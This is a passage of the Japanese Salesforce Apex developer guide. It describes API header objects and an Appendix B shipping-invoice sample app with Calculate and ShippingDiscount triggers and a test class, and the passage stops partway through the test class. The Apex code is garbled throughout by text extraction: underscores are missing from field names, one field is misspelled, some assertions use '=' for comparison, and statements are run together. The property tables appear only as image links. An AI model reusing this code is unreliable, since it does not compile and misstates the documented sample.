

## <span id="page-2778-0"></span>RunTestSuccess

[RunTestsResult](#page-2775-0) **オブジェクトは、単体テスト実行時の成功に関する情報を返します。 このオブジェクトには次のプロパティがあります。**



## <span id="page-2778-1"></span>CodeLocation

[RunTestsResult](#page-2775-0) **オブジェクトは、多数の項目にこのオブジェクトを含みます。**

### **このオブジェクトには次のプロパティがあります。**



# DebuggingHeader

**出力ヘッダー** DebuggingInfo **でデバッグログを返し、デバッグログの詳細レベルを指定します。**

# API コール

[compileAndTest\(\)](#page-2764-0)[executeanonymous\(\)](#page-2771-0)[runTests\(\)](#page-2773-0)

# 項目



# <span id="page-2779-0"></span>LogInfo

**デバッグログで返される情報の種別と量を指定します。**categories **項目は、これらのオブジェクトのリスト を取ります。**





# PackageVersionHeader

**インストールされた管理パッケージのパッケージバージョンを指定します。**

**管理パッケージには、異なる内容および動作のさまざまなバージョンを指定できます。このヘッダーを使用し て、**API **クライアントに参照される各パッケージに使用されるバージョンを指定できます。**

**パッケージのバージョンが指定されていない場合、**API**クライアントは** [**設定**] ([**クイック検索**] **ボックスに「***API***」 と入力して [API] を選択**) **で指定されたパッケージのバージョンを使用します。**

## API コール

[compileAndTest\(\)](#page-2764-0)**、**[compileClasses\(\)](#page-2769-0)**、**[compileTriggers\(\)](#page-2771-1)**、**[executeanonymous\(\)](#page-2771-0)

# 項目



# PackageVersion

**インストールされた管理パッケージのバージョンを指定します。パッケージバージョンは** *majorNumber*.*minorNumber* **のようになります** (**例**: 2.1)**。**

### **項目**



# 付録 **B** 納入先請求書の例

**この付録では、**Apex **アプリケーションの例を示します。この例は** Hello World **例よりも複雑です。**

- **• [納入先請求書の例の模擬体験](#page-2782-0)** (**ページ** 2763)
- <span id="page-2782-0"></span>**• [納入先請求書のコード例](#page-2785-0)** (**ページ** 2766)

# 納入先請求書の例の模擬体験

**このセクションで示すサンプルアプリケーションには、**Apex **と組み合わされた従来の** Salesforce **機能が含まれ ています。このアプリケーションでは、一般的なイディオムと共に、**Apex**の構文上および意味上の多くの機能 が例示されます。**

メモ: Hello World **と納入先請求書のサンプルでは、カスタム項目およびオブジェクトが必要です。項目や オブジェクトを自分で作成したり、オブジェクト、項目および**Apex**コードを管理パッケージとして**Force.com AppExchange **からダウンロードできます。詳細は、**<https://developer.salesforce.com/docs>**を参照 してください。**

# シナリオ

**このサンプルアプリケーションでは、納入先請求書、または注文を新規作成し、品目を請求書に追加します。 納入費用を含む注文金額合計は、請求書に追加または削除された品目に基づいて自動的に計算され、更新され ます。**

# データおよびコードモデル

**このサンプルアプリケーションでは、**Item **と** Shipping\_invoice **の新しい** 2 **つのオブジェクトを使用します。**

**次のように想定します。**

- **•** Item A **は** shipping\_invoice1 **および** shipping\_invoice2 **のいずれの注文にも含めることができません。**2 **人の顧客は 同じ** (**物理的**) **商品を取得できません。**
- **• 消費税率は** 9.25% **です。**
- **• 輸送料は** 1 **ポンドあたり** 75 **セントです。**
- **• 注文が** \$100 **を超えた場合、輸送料の割引が適用されます** (**輸送量は無料**)**。**

Item **カスタムオブジェクトの項目には、次のものがあります。**



Shipping\_invoice **カスタムオブジェクトの項目は次のとおりです。**



**このアプリケーションのすべての** Apex **がトリガに含まれます。このアプリケーションには、次のトリガがあ ります。**



**次に、ユーザアクションとトリガが実行されるタイミングの一般的な流れを示します。**



**ショッピングカートアプリケーションのユーザアクションおよびトリガの流れ**

- **1. ユーザが [注文]** > **[新規] をクリックして納入先請求書の名前を付け、[保存] をクリックします。**
- **2. ユーザが [新規項目] をクリックし、情報を入力して [保存] をクリックします。**
- **3.** Calculate **トリガが実行されます。**Calculate **トリガの一部として、納入先請求書が更新されます。**
- **4.** ShippingDiscount **トリガが実行されます。**
- **5. 請求書の品目を追加、削除、変更できます。**

**[納入先請求書のコード例](#page-2785-0)にトリガおよびテストクラスが表示されます。このコードのコメントは、機能につい て説明します。**

## 納入先請求書アプリケーションのテスト

**パッケージの一部としてアプリケーションを追加するには、単体テストでコードの** 75% **をカバーする必要があ ります。そのため、納入先請求書アプリケーションの一部は、トリガのテストに使用するクラスとなります。 テストクラスは、次のアクションが正常に行われたことを確認します。**

- **• 品目の挿入**
- **• 品目の更新**
- **• 品目の削除**
- **• 送料割引の適用**
- **• 不正入力のネガティブテスト**

# <span id="page-2785-0"></span>納入先請求書のコード例

**次のトリガおよびテストクラスは、納入先請求書のアプリケーション例を構成します。**

- **•** [Calculate](#page-2785-1) **トリガ**
- **•** [ShippingDiscount](#page-2788-0) **トリガ**
- <span id="page-2785-1"></span>**• [テストクラス](#page-2788-1)**

# Calculate トリガ

```
trigger calculate on Item_c (after insert, after update, after delete) {
// Use a map because it doesn't allow duplicate values
Map<ID, Shipping Invoice C> updateMap = new Map<ID, Shipping Invoice C>();
// Set this integer to -1 if we are deleting
Integer subtract ;
// Populate the list of items based on trigger type
List<Item c> itemList;
   if(trigger.isInsert || trigger.isUpdate){
       itemList = Trigger.new;
       subtract = 1;
    }
   else if(trigger.isDelete)
    {
       // Note -- there is no trigger.new in delete
       itemList = trigger.old;
       subtract = -1;
    }
// Access all the information we need in a single query
// rather than querying when we need it.
// This is a best practice for bulkifying requests
set<Id> AllItems = new set<id>();
for(item c i :itemList){
// Assert numbers are not negative.
// None of the fields would make sense with a negative value
System.assert(i.quantity c > 0, 'Quantity must be positive');
System.assert(i.weight_c >= 0, 'Weight must be non-negative');
System.assert(i.price c \ge 0, 'Price must be non-negative');
// If there is a duplicate Id, it won't get added to a set
AllItems.add(i.Shipping Invoice C);
}
// Accessing all shipping invoices associated with the items in the trigger
List<Shipping Invoice C> AllShippingInvoices = [SELECT Id, ShippingDiscount c,
```

```
SubTotal c, TotalWeight c, Tax c, GrandTotal c
                   FROM Shipping Invoice C WHERE Id IN :AllItems];
// Take the list we just populated and put it into a Map.
// This will make it easier to look up a shipping invoice
// because you must iterate a list, but you can use lookup for a map,
Map<ID, Shipping Invoice C> SIMap = new Map<ID, Shipping Invoice C>();
for(Shipping_Invoice__C sc : AllShippingInvoices)
{
   SIMap.put(sc.id, sc);
}
// Process the list of items
   if(Trigger.isUpdate)
   {
       // Treat updates like a removal of the old item and addition of the
       // revised item rather than figuring out the differences of each field
       // and acting accordingly.
       // Note updates have both trigger.new and trigger.old
       for(Integer x = 0; x < Trigger.old.size(); x++)
        {
            Shipping Invoice C myOrder;
           myOrder = SIMap.get(trigger.old[x].Shipping_Invoice__C);
            // Decrement the previous value from the subtotal and weight.
            myOrder.SubTotal__c -= (trigger.old[x].price__c *
                                   trigger.old[x].quantity_c);
           myOrder.TotalWeight__c -= (trigger.old[x].weight__c *
                                       trigger.old[x].quantity c);
            // Increment the new subtotal and weight.
            myOrder.SubTotal__c += (trigger.new[x].price__c *
                                   trigger.new[x].quantity c);
           myOrder.TotalWeight c += (trigger.new[x].weight c *
                                       trigger.new[x].quantity c);
        }
        for(Shipping_Invoice__C myOrder : AllShippingInvoices)
        {
            // Set tax rate to 9.25% Please note, this is a simple example.
            // Generally, you would never hard code values.
           // Leveraging Custom Settings for tax rates is a best practice.
            // See Custom Settings in the Apex Developer Guide
            // for more information.
           myOrder.Tax c = myOrder.Subtotal c * .0925;// Reset the shipping discount
           myOrder.ShippingDiscussiont c = 0;
           // Set shipping rate to 75 cents per pound.
           // Generally, you would never hard code values.
            // Leveraging Custom Settings for the shipping rate is a best practice.
```
}

```
// See Custom Settings in the Apex Developer Guide
        // for more information.
        myOrder.Shipping c = (myOrder.totalWeight_c * .75);myOrder.GrandTotal__c = myOrder.SubTotal__c + myOrder.tax__c +
                                myOrder.Shipping__c;
        updateMap.put(myOrder.id, myOrder);
     }
}
else
{
    for(Item__c itemToProcess : itemList)
    {
        Shipping_Invoice C myOrder;
        // Look up the correct shipping invoice from the ones we got earlier
        myOrder = SIMap.get(itemToProcess. Shipping Invoice C);myOrder.SubTotal__c += (itemToProcess.price__c *
                                itemToProcess.quantity__c * subtract);
       myOrder.TotalWeight__c += (itemToProcess.weight__c *
                                   itemToProcess.quantity c * subtract);
    }
    for(Shipping_Invoice__C myOrder : AllShippingInvoices)
    {
        // Set tax rate to 9.25% Please note, this is a simple example.
         // Generally, you would never hard code values.
         // Leveraging Custom Settings for tax rates is a best practice.
        // See Custom Settings in the Apex Developer Guide
        // for more information.
        myOrder.Tax c = myOrder.Subtotal c * .0925;// Reset shipping discount
        myOrder.ShippingDiscussiont c = 0;
        // Set shipping rate to 75 cents per pound.
        // Generally, you would never hard code values.
        // Leveraging Custom Settings for the shipping rate is a best practice.
        // See Custom Settings in the Apex Developer Guide
        // for more information.
        myOrder.Shipping c = (myOrder.totalWeight_c * .75);myOrder.GrandTotal c = myOrder.SubTotal c + myOrder.tax c +myOrder.Shipping__c;
        updateMap.put(myOrder.id, myOrder);
     }
 }
// Only use one DML update at the end.
 // This minimizes the number of DML requests generated from this trigger.
update updateMap.values();
```
# <span id="page-2788-0"></span>ShippingDiscount トリガ

```
trigger ShippingDiscount on Shipping_Invoice__C (before update) {
    // Free shipping on all orders greater than $100
    for(Shipping Invoice C myShippingInvoice : Trigger.new)
    {
        if((myShippingInvoice.subtotal__c >= 100.00) &&
           (myShippingInvoice.ShippingDiscount__c == 0))
        {
           myShippingInvoice.ShippingDiscount c =myShippingInvoice.Shipping__c * -1;
           myShippingInvoice.GrandTotal__c += myShippingInvoice.ShippingDiscount__c;
        }
   }
}
```
# <span id="page-2788-1"></span>納入先請求書のテスト

```
@IsTest
private class TestShippingInvoice{
   // Test for inserting three items at once
   public static testmethod void testBulkItemInsert(){
       // Create the shipping invoice. It's a best practice to either use defaults
       // or to explicitly set all values to zero so as to avoid having
        // extraneous data in your test.
       Shipping Invoice C order1 = new Shipping Invoice C(subtotal c = 0,
                          totalweight _c = 0, grandtotal _c = 0,
                          ShippingDiscount c = 0, Shipping c = 0, tax c = 0);
       // Insert the order and populate with items
       insert Order1;
       List<Item c> list1 = new List<Item c>();
       Item c item1 = new Item C(Price c = 10, weight c = 1, quantity c = 1,
                                    Shipping Invoice C = \text{order1.id};Item c item2 = new Item_C(Price_c = 25, weight_c = 2, quantity_c = 1,
                                    Shipping Invoice C = \text{order1.id};Item c item3 = new Item C(Price c = 40, weight c = 3, quantity c = 1,
                                    Shipping Invoice C = \text{order1.id};list1.add(item1);
       list1.add(item2);
       list1.add(item3);
       insert list1;
       // Retrieve the order, then do assertions
       order1 = [SELECT id, subtotal__c, tax__c, shipping__c, totalweight__c,
                  grandtotal__c, shippingdiscount__c
                 FROM Shipping Invoice C
                 WHERE id = :order1.id];
       System.assert(order1.subtotal__c == 75,
                'Order subtotal was not $75, but was '+ order1.subtotal c);
```

```
System.assert(order1.tax c = 6.9375,
           'Order tax was not $6.9375, but was ' + order1.tax c);
    System.assert(order1.shipping c = 4.50,
           'Order shipping was not $4.50, but was ' + order1.shipping c);
    System.assert(order1.totalweight c = 6.00,
           'Order weight was not 6 but was ' + order1.totalweight c);
    System.assert(order1.grandtotal c == 86.4375,
           'Order grand total was not $86.4375 but was '
            + order1.grandtotal c);
    System.assert(order1.shippingdiscount c == 0,
           'Order shipping discount was not $0 but was '
           + order1.shippingdiscount c);
}
// Test for updating three items at once
public static testmethod void testBulkItemUpdate(){
    // Create the shipping invoice. It's a best practice to either use defaults
    // or to explicitly set all values to zero so as to avoid having
    // extraneous data in your test.
    Shipping Invoice C order1 = new Shipping Invoice C(subtotal c = 0,
                      totalweight c = 0, grandtotal c = 0,
                      ShippingDiscount c = 0, Shipping c = 0, tax c = 0);
    // Insert the order and populate with items.
    insert Order1;
    List<Item c > list1 = new List<Item c > ();
    Item_c item1 = new Item_C(Price_c = 1, weight_c = 1, quantity_c = 1,
                               Shipping Invoice C = \text{order1.id};Item c item2 = new Item C(Price c = 2, weight c = 2, quantity c = 1,
                               Shipping Invoice C = \text{order1.id};Item__c item3 = new Item__C(Price__c = 4, weight__c = 3, quantity__c = 1,
                               Shipping Invoice C = \text{order1.id};list1.add(item1);
   list1.add(item2);
   list1.add(item3);
   insert list1;
   // Update the prices on the 3 items
   list1[0].price c = 10;
    list1[1].price c = 25;
    list1[2].price c = 40;update list1;
    // Access the order and assert items updated
    order1 = [SELECT id, subtotal__c, tax__c, shipping__c, totalweight__c,
             grandtotal c, shippingdiscount c
             FROM Shipping Invoice C
             WHERE Id = : order1.Id];
    System.assert(order1.subtotal_c == 75,
                  'Order subtotal was not $75, but was '+ order1.subtotal c);
    System.assert(order1.tax c = 6.9375,
                   'Order tax was not $6.9375, but was ' + order1.tax c);
```

```
System.assert(order1.shipping c = 4.50,
                   'Order shipping was not $4.50, but was '
                   + order1.shipping c);
    System.assert(order1.totalweight c = 6.00,
                   'Order weight was not 6 but was ' + order1.totalweight c);
    System.assert(order1.grandtotal_c == 86.4375,
                   'Order grand total was not $86.4375 but was '
                   + order1.grandtotal c);
    System.assert(order1.shippingdiscount c == 0,
                   'Order shipping discount was not $0 but was '
                   + order1.shippingdiscount c);
}
// Test for deleting items
